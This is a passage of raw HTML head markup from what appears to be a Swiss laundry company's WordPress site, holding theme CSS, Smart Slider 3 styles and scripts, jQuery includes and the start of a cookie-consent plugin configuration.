!important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='//www.blanchisserieaurore.ch/wp-content/cache/wpfc-minified/ehseigsq/i10wq.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='//www.blanchisserieaurore.ch/wp-content/cache/wpfc-minified/d7b7z960/i10wq.css' type='text/css' media='all' />
<link rel='stylesheet' id='et-divi-open-sans-css' href='//www.blanchisserieaurore.ch/wp-content/cache/wpfc-minified/8kv0mzh1/i10wq.css' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='//www.blanchisserieaurore.ch/wp-content/cache/wpfc-minified/8xqrlfz8/i10wq.css' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='//www.blanchisserieaurore.ch/wp-content/cache/wpfc-minified/f6g8e0mo/i10wq.css' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='//www.blanchisserieaurore.ch/wp-content/themes/internetdiffusion/style.css?ver=4.27.4' type='text/css' media='all' />
<link rel="stylesheet" type="text/css" href='//www.blanchisserieaurore.ch/wp-content/cache/wpfc-minified/fi3jjf91/i10wp.css' media="all">
<link rel="stylesheet" type="text/css" href='//www.blanchisserieaurore.ch/wp-content/cache/wpfc-minified/q8yuwr0g/i10wp.css' media="all">
<style data-related="n2-ss-3">div#n2-ss-3 .n2-ss-slider-1{display:grid;position:relative;}div#n2-ss-3 .n2-ss-slider-2{display:grid;position:relative;overflow:hidden;padding:0px 0px 0px 0px;border:0px solid RGBA(62,62,62,1);border-radius:0px;background-clip:padding-box;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;z-index:1;}div#n2-ss-3:not(.n2-ss-loaded) .n2-ss-slider-2{background-image:none !important;}div#n2-ss-3 .n2-ss-slider-3{display:grid;grid-template-areas:'cover';position:relative;overflow:hidden;z-index:10;}div#n2-ss-3 .n2-ss-slider-3 > *{grid-area:cover;}div#n2-ss-3 .n2-ss-slide-backgrounds,div#n2-ss-3 .n2-ss-slider-3 > .n2-ss-divider{position:relative;}div#n2-ss-3 .n2-ss-slide-backgrounds{z-index:10;}div#n2-ss-3 .n2-ss-slide-backgrounds > *{overflow:hidden;}div#n2-ss-3 .n2-ss-slide-background{transform:translateX(-100000px);}div#n2-ss-3 .n2-ss-slider-4{place-self:center;position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide';}div#n2-ss-3 .n2-ss-slider-4 > *{grid-area:slide;}div#n2-ss-3.n2-ss-full-page--constrain-ratio .n2-ss-slider-4{height:auto;}div#n2-ss-3 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;z-index:20;-webkit-backface-visibility:hidden;transform:translateX(-100000px);}div#n2-ss-3 .n2-ss-slide{perspective:1500px;}div#n2-ss-3 .n2-ss-slide-active{z-index:21;}.n2-ss-background-animation{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;}div#n2-ss-3 .n2-ss-button-container,div#n2-ss-3 .n2-ss-button-container a{display:block;}div#n2-ss-3 .n2-ss-button-container--non-full-width,div#n2-ss-3 .n2-ss-button-container--non-full-width a{display:inline-block;}div#n2-ss-3 .n2-ss-button-container.n2-ss-nowrap{white-space:nowrap;}div#n2-ss-3 .n2-ss-button-container a div{display:inline;font-size:inherit;text-decoration:inherit;color:inherit;line-height:inherit;font-family:inherit;font-weight:inherit;}div#n2-ss-3 .n2-ss-button-container a > div{display:inline-flex;align-items:center;vertical-align:top;}div#n2-ss-3 .n2-ss-button-container span{font-size:100%;vertical-align:baseline;}div#n2-ss-3 .n2-ss-button-container a[data-iconplacement="left"] span{margin-right:0.3em;}div#n2-ss-3 .n2-ss-button-container a[data-iconplacement="right"] span{margin-left:0.3em;}div#n2-ss-3 .n-uc-10eeab92983e4-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-3 .n-uc-10eeab92983e4-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-3 .n-uc-1efd358e53210-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-3 .n-uc-1efd358e53210-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-3 .n-uc-194cfdc15f297-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-3 .n-uc-194cfdc15f297-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-3 .n2-font-5c7fa33a1d0d69584c047248b93eed46-link a{font-family: 'Open Sans';color: #2b2b2b;font-size:87.5%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: center;letter-spacing: 2px;word-spacing: normal;text-transform: none;font-weight: bold;}div#n2-ss-3 .n2-style-160a7bb428e4dc0d1ca3952b13f0f3b0-heading{background: #56b252;opacity:1;padding:1em 1em 1em 1em ;box-shadow: none;border: 0px none RGBA(0,0,0,0);border-radius:99px;}div#n2-ss-3 .n2-style-160a7bb428e4dc0d1ca3952b13f0f3b0-heading:Hover, div#n2-ss-3 .n2-style-160a7bb428e4dc0d1ca3952b13f0f3b0-heading:ACTIVE, div#n2-ss-3 .n2-style-160a7bb428e4dc0d1ca3952b13f0f3b0-heading:FOCUS{background: RGBA(86,178,82,1);}div#n2-ss-3 .n-uc-10985c21c54a0-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-3 .n-uc-10985c21c54a0-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-3 .n2-font-c842df5599ef0297bb278d63d16b07ba-link a{font-family: 'Open Sans';color: #ffffff;font-size:87.5%;text-shadow: none;line-height: 1.5;font-weight: bold;font-style: normal;text-decoration: none;text-align: center;letter-spacing: 2px;word-spacing: normal;text-transform: none;font-weight: bold;}div#n2-ss-3 .n2-style-6ca858f69af7d589916f7390544cc00c-heading{background: #b1def2;opacity:1;padding:1em 1em 1em 1em ;box-shadow: none;border: 0px none RGBA(0,0,0,0);border-radius:99px;}div#n2-ss-3 .n2-style-6ca858f69af7d589916f7390544cc00c-heading:Hover, div#n2-ss-3 .n2-style-6ca858f69af7d589916f7390544cc00c-heading:ACTIVE, div#n2-ss-3 .n2-style-6ca858f69af7d589916f7390544cc00c-heading:FOCUS{background: #838981;}div#n2-ss-3 .n-uc-194b8a0e5dc92-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-3 .n-uc-194b8a0e5dc92-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-3 .n-uc-10eeab92983e4-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-3 .n-uc-10eeab92983e4-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-3 .n-uc-1efd358e53210-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-3 .n-uc-1efd358e53210-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-3 .n-uc-194cfdc15f297-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-3 .n-uc-194cfdc15f297-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-3 .n-uc-10985c21c54a0-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-3 .n-uc-10985c21c54a0-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-3 .n-uc-194b8a0e5dc92-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-3 .n-uc-194b8a0e5dc92-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-3 .n2-ss-slide-limiter{max-width:1920px;}div#n2-ss-3 .n-uc-83Z1PCe2kfGN{padding:0px 110px 0px 110px}div#n2-ss-3 .n-uc-13acc400fc71d-inner{padding:0px 0px 0px 0px;text-align:left;--ssselfalign:var(--ss-fs);;justify-content:center}div#n2-ss-3 .n-uc-13acc400fc71d{align-self:var(--ss-fs);}div#n2-ss-3 .n-uc-1de88c95d4964-inner{padding:0px 0px 0px 0px}div#n2-ss-3 .n-uc-1de88c95d4964-inner > .n2-ss-layer-row-inner{width:calc(100% + 41px);margin:-20px;flex-wrap:nowrap;}div#n2-ss-3 .n-uc-1de88c95d4964-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:20px}div#n2-ss-3 .n-uc-1ac1ff53eb790-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-3 .n-uc-1ac1ff53eb790{max-width: 555px;width:40%}div#n2-ss-3 .n-uc-11071e4cf9b1c-inner{padding:0px 0px 0px 0px;text-align:left;--ssselfalign:var(--ss-fs);}div#n2-ss-3 .n-uc-11071e4cf9b1c-inner > .n2-ss-layer-row-inner{width:calc(100% + 11px);margin:-5px;flex-wrap:wrap;}div#n2-ss-3 .n-uc-11071e4cf9b1c-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:5px}div#n2-ss-3 .n-uc-1faea5ad87349-inner{padding:0px 0px 0px 0px;justify-content:flex-start}div#n2-ss-3 .n-uc-1faea5ad87349{width:auto}div#n2-ss-3 .n-uc-18d560bb7471e-inner{padding:0px 0px 0px 0px;justify-content:flex-start}div#n2-ss-3 .n-uc-18d560bb7471e{width:auto}div#n2-ss-3 .n-uc-1d026a47668ca-inner{padding:0px 0px 0px 0px;text-align:left;--ssselfalign:var(--ss-fs);}div#n2-ss-3 .n-uc-1d026a47668ca-inner > .n2-ss-layer-row-inner{width:calc(100% + 11px);margin:-5px;flex-wrap:wrap;}div#n2-ss-3 .n-uc-1d026a47668ca-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:5px}div#n2-ss-3 .n-uc-115b82d15ab2f-inner{padding:0px 0px 0px 0px;justify-content:flex-start}div#n2-ss-3 .n-uc-115b82d15ab2f{width:auto}div#n2-ss-3 .n-uc-1af26a605bf56-inner{padding:0px 0px 0px 0px;justify-content:flex-start}div#n2-ss-3 .n-uc-1af26a605bf56{width:auto}div#n2-ss-3 .n-uc-10eeab92983e4-inner{padding:10px 10px 10px 10px;justify-content:center}div#n2-ss-3 .n-uc-10eeab92983e4{width:auto}div#n2-ss-3 .n-uc-1efd358e53210-inner{padding:0px 0px 0px 0px;text-align:left;--ssselfalign:var(--ss-fs);}div#n2-ss-3 .n-uc-1efd358e53210-inner > .n2-ss-layer-row-inner{width:calc(100% + 1px);margin:-0px;flex-wrap:wrap;}div#n2-ss-3 .n-uc-1efd358e53210-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:0px}div#n2-ss-3 .n-uc-194cfdc15f297-inner{padding:10px 10px 10px 10px;justify-content:center}div#n2-ss-3 .n-uc-194cfdc15f297{width:auto}div#n2-ss-3 .n-uc-10985c21c54a0-inner{padding:10px 10px 10px 10px;justify-content:center}div#n2-ss-3 .n-uc-10985c21c54a0{width:auto}div#n2-ss-3 .n-uc-194b8a0e5dc92-inner{padding:10px 10px 10px 10px;justify-content:center}div#n2-ss-3 .n-uc-194b8a0e5dc92{width:auto}div#n2-ss-3 .n-uc-1605da7faf40c-inner{padding:0px 10px 0px 10px;text-align:center;--ssselfalign:center;;justify-content:center}div#n2-ss-3 .n-uc-1605da7faf40c{width:60%}div#n2-ss-3 .n-uc-wmv83gJTDvna{padding:0px 110px 0px 110px}div#n2-ss-3 .n-uc-13acc400fc71d-inner{padding:0px 0px 0px 0px;text-align:left;--ssselfalign:var(--ss-fs);;justify-content:center}div#n2-ss-3 .n-uc-13acc400fc71d{align-self:var(--ss-fs);}div#n2-ss-3 .n-uc-1de88c95d4964-inner{padding:0px 0px 0px 0px}div#n2-ss-3 .n-uc-1de88c95d4964-inner > .n2-ss-layer-row-inner{width:calc(100% + 41px);margin:-20px;flex-wrap:nowrap;}div#n2-ss-3 .n-uc-1de88c95d4964-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:20px}div#n2-ss-3 .n-uc-1ac1ff53eb790-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-3 .n-uc-1ac1ff53eb790{max-width: 555px;width:40%}div#n2-ss-3 .n-uc-11071e4cf9b1c-inner{padding:0px 0px 0px 0px;text-align:left;--ssselfalign:var(--ss-fs);}div#n2-ss-3 .n-uc-11071e4cf9b1c-inner > .n2-ss-layer-row-inner{width:calc(100% + 11px);margin:-5px;flex-wrap:wrap;}div#n2-ss-3 .n-uc-11071e4cf9b1c-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:5px}div#n2-ss-3 .n-uc-1faea5ad87349-inner{padding:0px 0px 0px 0px;justify-content:flex-start}div#n2-ss-3 .n-uc-1faea5ad87349{width:auto}div#n2-ss-3 .n-uc-18d560bb7471e-inner{padding:0px 0px 0px 0px;justify-content:flex-start}div#n2-ss-3 .n-uc-18d560bb7471e{width:auto}div#n2-ss-3 .n-uc-1d026a47668ca-inner{padding:0px 0px 0px 0px;text-align:left;--ssselfalign:var(--ss-fs);}div#n2-ss-3 .n-uc-1d026a47668ca-inner > .n2-ss-layer-row-inner{width:calc(100% + 11px);margin:-5px;flex-wrap:wrap;}div#n2-ss-3 .n-uc-1d026a47668ca-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:5px}div#n2-ss-3 .n-uc-115b82d15ab2f-inner{padding:0px 0px 0px 0px;justify-content:flex-start}div#n2-ss-3 .n-uc-115b82d15ab2f{width:auto}div#n2-ss-3 .n-uc-1af26a605bf56-inner{padding:0px 0px 0px 0px;justify-content:flex-start}div#n2-ss-3 .n-uc-1af26a605bf56{width:auto}div#n2-ss-3 .n-uc-10eeab92983e4-inner{padding:10px 10px 10px 10px;justify-content:center}div#n2-ss-3 .n-uc-10eeab92983e4{width:auto}div#n2-ss-3 .n-uc-1efd358e53210-inner{padding:0px 0px 0px 0px;text-align:left;--ssselfalign:var(--ss-fs);}div#n2-ss-3 .n-uc-1efd358e53210-inner > .n2-ss-layer-row-inner{width:calc(100% + 1px);margin:-0px;flex-wrap:wrap;}div#n2-ss-3 .n-uc-1efd358e53210-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:0px}div#n2-ss-3 .n-uc-194cfdc15f297-inner{padding:10px 10px 10px 10px;justify-content:center}div#n2-ss-3 .n-uc-194cfdc15f297{width:auto}div#n2-ss-3 .n-uc-10985c21c54a0-inner{padding:10px 10px 10px 10px;justify-content:center}div#n2-ss-3 .n-uc-10985c21c54a0{width:auto}div#n2-ss-3 .n-uc-194b8a0e5dc92-inner{padding:10px 10px 10px 10px;justify-content:center}div#n2-ss-3 .n-uc-194b8a0e5dc92{width:auto}div#n2-ss-3 .n-uc-1605da7faf40c-inner{padding:0px 10px 0px 10px;text-align:center;--ssselfalign:center;;justify-content:center}div#n2-ss-3 .n-uc-1605da7faf40c{width:60%}@media (min-width: 1200px){div#n2-ss-3 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-3 .n-uc-83Z1PCe2kfGN{padding:0px 100px 0px 10px}div#n2-ss-3 .n-uc-1de88c95d4964-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-3 .n-uc-1ac1ff53eb790{width:40%}div#n2-ss-3 .n-uc-11071e4cf9b1c-inner > .n2-ss-layer-row-inner{width:calc(100% + 11px);margin:-5px;flex-wrap:wrap;}div#n2-ss-3 .n-uc-11071e4cf9b1c-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:5px}div#n2-ss-3 .n-uc-1faea5ad87349{width:auto}div#n2-ss-3 .n-uc-18d560bb7471e{width:auto}div#n2-ss-3 .n-uc-1d026a47668ca-inner > .n2-ss-layer-row-inner{width:calc(100% + 11px);margin:-5px;flex-wrap:wrap;}div#n2-ss-3 .n-uc-1d026a47668ca-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:5px}div#n2-ss-3 .n-uc-115b82d15ab2f{width:auto}div#n2-ss-3 .n-uc-1af26a605bf56{width:auto}div#n2-ss-3 .n-uc-10eeab92983e4{width:auto}div#n2-ss-3 .n-uc-1efd358e53210-inner > .n2-ss-layer-row-inner{flex-wrap:wrap;}div#n2-ss-3 .n-uc-194cfdc15f297{width:auto}div#n2-ss-3 .n-uc-l1P7sOk9RTpj{--ssfont-scale:0.8}div#n2-ss-3 .n-uc-10985c21c54a0{width:auto}div#n2-ss-3 .n-uc-blezLkZW64gj{--ssfont-scale:0.8}div#n2-ss-3 .n-uc-194b8a0e5dc92{width:auto}div#n2-ss-3 .n-uc-1605da7faf40c{width:60%}div#n2-ss-3 .n-uc-wmv83gJTDvna{padding:0px 100px 0px 10px}div#n2-ss-3 .n-uc-1de88c95d4964-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-3 .n-uc-1ac1ff53eb790{width:40%}div#n2-ss-3 .n-uc-11071e4cf9b1c-inner > .n2-ss-layer-row-inner{width:calc(100% + 11px);margin:-5px;flex-wrap:wrap;}div#n2-ss-3 .n-uc-11071e4cf9b1c-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:5px}div#n2-ss-3 .n-uc-1faea5ad87349{width:auto}div#n2-ss-3 .n-uc-18d560bb7471e{width:auto}div#n2-ss-3 .n-uc-1d026a47668ca-inner > .n2-ss-layer-row-inner{width:calc(100% + 11px);margin:-5px;flex-wrap:wrap;}div#n2-ss-3 .n-uc-1d026a47668ca-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:5px}div#n2-ss-3 .n-uc-115b82d15ab2f{width:auto}div#n2-ss-3 .n-uc-1af26a605bf56{width:auto}div#n2-ss-3 .n-uc-10eeab92983e4{width:auto}div#n2-ss-3 .n-uc-1efd358e53210-inner > .n2-ss-layer-row-inner{flex-wrap:wrap;}div#n2-ss-3 .n-uc-194cfdc15f297{width:auto}div#n2-ss-3 .n-uc-l1P7sOk9RTpj{--ssfont-scale:0.8}div#n2-ss-3 .n-uc-10985c21c54a0{width:auto}div#n2-ss-3 .n-uc-blezLkZW64gj{--ssfont-scale:0.8}div#n2-ss-3 .n-uc-194b8a0e5dc92{width:auto}div#n2-ss-3 .n-uc-1605da7faf40c{width:60%}div#n2-ss-3 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-3 .n-uc-83Z1PCe2kfGN{padding:20px 10px 20px 10px}div#n2-ss-3 .n-uc-13acc400fc71d-inner{padding:0px 0px 0px 0px}div#n2-ss-3 .n-uc-1de88c95d4964-inner > .n2-ss-layer-row-inner{width:calc(100% + 11px);margin:-5px;flex-wrap:wrap;}div#n2-ss-3 .n-uc-1de88c95d4964-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:5px}div#n2-ss-3 .n-uc-1ac1ff53eb790-inner{padding:0px 10px 10px 10px;text-align:center;--ssselfalign:center;}div#n2-ss-3 .n-uc-1ac1ff53eb790{max-width: none;order: 2;width:calc(100% - 10px)}div#n2-ss-3 .n-uc-11071e4cf9b1c-inner > .n2-ss-layer-row-inner{width:calc(100% + 11px);margin:-5px;flex-wrap:wrap;}div#n2-ss-3 .n-uc-11071e4cf9b1c-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:5px}div#n2-ss-3 .n-uc-1faea5ad87349{order: 1;width:auto}div#n2-ss-3 .n-uc-18d560bb7471e{order: 2;width:auto}div#n2-ss-3 .n-uc-1d026a47668ca-inner > .n2-ss-layer-row-inner{width:calc(100% + 11px);margin:-5px;flex-wrap:wrap;}div#n2-ss-3 .n-uc-1d026a47668ca-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:5px}div#n2-ss-3 .n-uc-115b82d15ab2f{order: 1;width:auto}div#n2-ss-3 .n-uc-1af26a605bf56{order: 2;width:auto}div#n2-ss-3 .n-uc-10eeab92983e4{width:auto}div#n2-ss-3 .n-uc-1efd358e53210-inner{text-align:center;--ssselfalign:center;}div#n2-ss-3 .n-uc-1efd358e53210-inner > .n2-ss-layer-row-inner{flex-wrap:wrap;}div#n2-ss-3 .n-uc-1efd358e53210{align-self:center;}div#n2-ss-3 .n-uc-194cfdc15f297{width:auto}div#n2-ss-3 .n-uc-l1P7sOk9RTpj{--ssfont-scale:0.8}div#n2-ss-3 .n-uc-10985c21c54a0{width:auto}div#n2-ss-3 .n-uc-blezLkZW64gj{--ssfont-scale:0.8}div#n2-ss-3 .n-uc-194b8a0e5dc92{width:auto}div#n2-ss-3 .n-uc-1605da7faf40c-inner{padding:0px 10px 0px 10px}div#n2-ss-3 .n-uc-1605da7faf40c{order: 1;width:calc(100% - 10px)}div#n2-ss-3 .n-uc-t2aCexOL7GlA{display:none}div#n2-ss-3 .n-uc-wmv83gJTDvna{padding:20px 10px 20px 10px}div#n2-ss-3 .n-uc-13acc400fc71d-inner{padding:0px 0px 0px 0px}div#n2-ss-3 .n-uc-1de88c95d4964-inner > .n2-ss-layer-row-inner{width:calc(100% + 11px);margin:-5px;flex-wrap:wrap;}div#n2-ss-3 .n-uc-1de88c95d4964-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:5px}div#n2-ss-3 .n-uc-1ac1ff53eb790-inner{padding:0px 10px 10px 10px;text-align:center;--ssselfalign:center;}div#n2-ss-3 .n-uc-1ac1ff53eb790{max-width: none;order: 2;width:calc(100% - 10px)}div#n2-ss-3 .n-uc-11071e4cf9b1c-inner > .n2-ss-layer-row-inner{width:calc(100% + 11px);margin:-5px;flex-wrap:wrap;}div#n2-ss-3 .n-uc-11071e4cf9b1c-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:5px}div#n2-ss-3 .n-uc-1faea5ad87349{order: 1;width:auto}div#n2-ss-3 .n-uc-18d560bb7471e{order: 2;width:auto}div#n2-ss-3 .n-uc-1d026a47668ca-inner > .n2-ss-layer-row-inner{width:calc(100% + 11px);margin:-5px;flex-wrap:wrap;}div#n2-ss-3 .n-uc-1d026a47668ca-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:5px}div#n2-ss-3 .n-uc-115b82d15ab2f{order: 1;width:auto}div#n2-ss-3 .n-uc-1af26a605bf56{order: 2;width:auto}div#n2-ss-3 .n-uc-10eeab92983e4{width:auto}div#n2-ss-3 .n-uc-1efd358e53210-inner{text-align:center;--ssselfalign:center;}div#n2-ss-3 .n-uc-1efd358e53210-inner > .n2-ss-layer-row-inner{flex-wrap:wrap;}div#n2-ss-3 .n-uc-1efd358e53210{align-self:center;}div#n2-ss-3 .n-uc-194cfdc15f297{width:auto}div#n2-ss-3 .n-uc-l1P7sOk9RTpj{--ssfont-scale:0.8}div#n2-ss-3 .n-uc-10985c21c54a0{width:auto}div#n2-ss-3 .n-uc-blezLkZW64gj{--ssfont-scale:0.8}div#n2-ss-3 .n-uc-194b8a0e5dc92{width:auto}div#n2-ss-3 .n-uc-1605da7faf40c-inner{padding:0px 10px 0px 10px}div#n2-ss-3 .n-uc-1605da7faf40c{order: 1;width:calc(100% - 10px)}div#n2-ss-3 .n-uc-t2aCexOL7GlA{display:none}div#n2-ss-3 [data-hide-mobileportrait="1"]{display: none !important;}}</style>
<script>(function(){this._N2=this._N2||{_r:[],_d:[],r:function(){this._r.push(arguments)},d:function(){this._d.push(arguments)}}}).call(window);</script><script src="https://www.blanchisserieaurore.ch/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/n2.min.js?ver=52073c7b" defer async></script>
<script src="https://www.blanchisserieaurore.ch/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider-frontend.min.js?ver=52073c7b" defer async></script>
<script src="https://www.blanchisserieaurore.ch/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Slider/SliderType/Simple/Assets/dist/ss-simple.min.js?ver=52073c7b" defer async></script>
<script>_N2.r('documentReady',function(){_N2.r(["documentReady","smartslider-frontend","ss-simple"],function(){new _N2.SmartSliderSimple('n2-ss-3',{"admin":false,"background.video.mobile":1,"loadingTime":2000,"alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"normal","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"slideOuterWidth":1920,"slideOuterHeight":820,"sliderWidth":1920,"sliderHeight":820,"slideWidth":1920,"slideHeight":820},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"fullwidth","sliderHeightBasedOn":"real","focusUser":0,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":1920,"height":820,"max":3000,"min":1200},"tabletPortrait":{"width":701,"height":299,"customHeight":false,"max":1199,"min":701},"mobilePortrait":{"width":320,"height":136,"customHeight":false,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"#wpadminbar","offsetBottom":""}},"controls":{"mousewheel":0,"touch":"horizontal","keyboard":1,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":1,"start":1,"duration":12000,"autoplayLoop":1,"allowReStart":0,"pause":{"click":1,"mouse":"0","mediaStarted":1},"resume":{"click":0,"mouse":"0","mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1500,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"bgAnimations":0,"mainanimation":{"type":"horizontal","duration":1000,"delay":0,"ease":"easeOutQuad","shiftedBackgroundAnimation":0},"carousel":1,"initCallbacks":function(){}})})});</script><script type="text/javascript" src="https://www.blanchisserieaurore.ch/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.blanchisserieaurore.ch/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
